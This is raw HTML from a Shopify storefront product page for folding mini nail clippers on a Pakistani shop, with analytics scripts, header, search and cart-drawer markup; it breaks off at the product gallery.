      script.src = '//distinct.pk/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78362509587,"isMerchantRequest":null,"themeId":174057849107,"themeCityHash":"14177227278239183008","contentLanguage":"en","currency":"PKR","eventMetadataId":"7dd79020-f603-482e-a856-b0bfeefc5b99"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9553029267731,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PKR","variantId":49400746213651,"productId":9553029267731,"productGid":"gid:\/\/shopify\/Product\/9553029267731","name":"Folding Mini Nail Clippers","price":"1999.00","sku":"","brand":"Unique Mart","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PKR","variantId":49400746213651,"productId":9553029267731,"productGid":"gid:\/\/shopify\/Product\/9553029267731","name":"Folding Mini Nail Clippers","price":"1999.00","sku":"","brand":"Unique Mart","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/distinct.pk\/products\/folding-mini-nail-clippers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//distinct.pk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://distinct.pk/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="78362509587"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="174057849107"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23836001861907__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            COD AVAILABLE
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            FREE HOME DELIVERY OVER 1999
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                COD AVAILABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                FREE HOME DELIVERY OVER 1999
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--23836001861907__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/78362509587/account?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Catalog</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=500" alt="Distinct Pk" srcset="//distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=50 50w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=100 100w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=150 150w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=200 200w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=250 250w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=300 300w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=400 400w, //distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?v=1752846141&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78362509587/account?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Distinct Pk",
    
      "logo": "https:\/\/distinct.pk\/cdn\/shop\/files\/DISTINCT_LOGO_PNG-01.png?v=1752846141\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/distinct.pk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78362509587/account?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs.0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23836001763603__main" class="shopify-section section"><section
  id="MainProduct-template--23836001763603__main"
  class="page-width section-template--23836001763603__main-padding"
  data-section="template--23836001763603__main"
><style data-shopify>.section-template--23836001763603__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23836001763603__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23836001763603__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23836001763603__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23836001763603__main"
  data-section="template--23836001763603__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--23836001763603__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23836001763603__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23836001763603__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23836001763603__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23836001763603__main-39255170580755"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23836001763603__main-39255170580755"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
